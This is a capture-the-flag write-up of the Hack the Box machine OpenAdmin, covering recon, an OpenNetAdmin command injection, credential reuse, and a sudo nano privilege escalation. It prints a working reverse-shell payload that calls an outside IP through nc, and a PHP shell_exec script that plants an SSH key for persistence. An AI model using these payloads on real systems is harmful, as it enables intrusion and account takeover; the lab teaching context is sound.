Hack the Box: OpenAdmin
Hack the Box: OpenAdmin#
OpenAdmin was an easy difficulty machine on Hack the Box. Here’s my take on solving the challenge.
OpenAdmin
TL;DR: Webserver hosts an OpenNetAdmin application that has known RCE vulnerability. It allows to run a shell and download config files with SQL credentials. The SQL password is reused by a Jimmy user allowing to gain SSH session. Jimmy can read and write PHP scripts running on the localhost webserver. The internal server runs with user Joanna’s privleges, so the script can be edited to add attackers key to Joanna’s trusted SSH keys and gain Joanna SSH access. Joanna can sudo nano text editor without the password which can be exploited to run a root shell.
Recon#
Standard nmap scan reveals only SSH and HTTP service:
# nmap openadmin.htb -sS -sV -n
-- snip --
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The main page is just Apache placeholder but dirb reveals some directories:
# dirb http://openadmin.htb/ /usr/share/wordlists/dirb/common.txt -R
-- snip --
Foothold#
The most interesting is music folder. It contains a “webapp”:

Music webapp
The login button links to the /ona dir with OpenNetAdmin instance. The app reveals it’s version:

OpenNetAdmin version
There is a known command injection vulnerability available with a PoC available here . The following payload HTTP POSTed to /ona should return a reverse shell:
xajax=window_submit&xajaxr=1578336240608&xajaxargs[]=tooltips&xajaxargs[]=ip=>;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.70 443 >/tmp/f&xajaxargs[]=ping

Reverse shell
The reverse shell can be used to reveal SQL password:

Sql password
User flag#
The password also allows to login to SSH to jimmy account

Jimmy SSH access
There is a simple webapp named internal in the /var/www directory. The folder and it’s content is owned by jimmy and it’s available to read and modification:

Internal app
Moreover, netstat reveals a local service on a high port that curl confirms to be a webserver:

Creating a simple php script reveals that server is running on joanna account:
<?php
echo shell_exec('id');
?>

Script result
The script can be edited to add attacker’s SSH public key to joanna’s trusted:
<?php
shell_exec('echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDKaHUB/NbqgaSrI6orQXxMcbdRnZ1EAzpRBYKp2x1of/DVCnSkyv2sOo5NxRa+g9mBf+PaqbyEanWtuMY2v0rrBr86Q9fHOvYA7S597ElikYf35uHlaq9iBdm4v/swijm4lZofQJT8atgUOv8dZbw2GSsxgjlSnUKeYH31bpVhmsIX660vALgxcN0FUsEuApX7NjycENldmGZ4bcD87IxTGXR6dLgcvMAaaokoMFZVKcuk8nABxvWlUol/Z5uPpQIMBJtPpre5ytxT2GXY3EKskGN/JHH9moV6z36ji2TLJFCVUBGqQrCWIgWq8bEjOpJ1B5507f0RalBUCPLU0yE2Uybhb8eJxbFd7dnDQnwYLwFUSR2YO5k+xFxFJKDReAC+ccSYEjZ/nFCI+E8b8P2xbuJA3Kkf2mpBitCLV6L1kP61oh3nJENT5kNVPscUPCxFUnnr1HN2yLQIbRfIB5sVtG5J3FSaA+SbEJ2CpTxTwJQ/ft7zF8Cjr9eqAIIiW1TNzPgYWRsE1HIXr3HVBA6eEyLpQLf6/dsoL6I/jFn1s03btvaunkX+8FmW8BNEnEIOxr5F/ZYhFAGooYjfXPa1mcdU2S7Cgg1VVZqsss0IF2ejuawILPAIf1Y7agIHEckSWdKEHZX2mINm1IyDBIZvO7CevbDT8aIL+zZa8zDjRw== tellico@htb" >> /home/joanna/.ssh/authorized_keys');
?>
Now, after executing the script using curl like above, it should be possible to authorize as joanna using attacker’s private key and read user flag:

Privlege escalation#
The joanna user can sudo the nano text editor:

Sudo options
It can be exploited to spawn a root shell. The command:
sudo /bin/nano /opt/priv
will run nano with root privleges. By typing ctrl+r nano can be switched to file open mode. Then ctrl+x will allow to execute an arbitrary bash command. Executing:
reset; sh 1>&0 2>&0
will run interactive shell with root privs;

Root shell